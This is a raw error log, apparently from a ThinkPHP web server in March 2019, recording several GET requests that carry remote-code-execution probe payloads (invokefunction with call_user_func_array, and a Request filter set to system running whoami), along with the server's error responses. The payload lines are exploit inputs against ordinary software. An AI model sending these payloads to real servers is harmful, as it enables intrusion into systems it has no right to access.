 ----------------------------------------------------------------
[ 2019-03-12T23:18:49+08:00 ] 223.104.19.11 GET 39.105.136.196:8000/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
[ error ] [0]variable type error锛� boolean
----------------------------------------------------------------
[ 2019-03-12T23:18:53+08:00 ] 42.236.10.84 GET 39.105.136.196:8000/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
[ error ] [0]variable type error锛� boolean
----------------------------------------------------------------
[ 2019-03-12T23:19:52+08:00 ] 223.104.19.11 GET 39.105.136.196:8000/?s=index/\think\Request/input&filter=system&data=whoami
[ error ] [0]Access to non-public constructor of class think\Request
----------------------------------------------------------------
[ 2019-03-12T23:23:59+08:00 ] 223.104.19.11 get /?s=captcha
[ error ] [2]system(): Cannot execute a blank command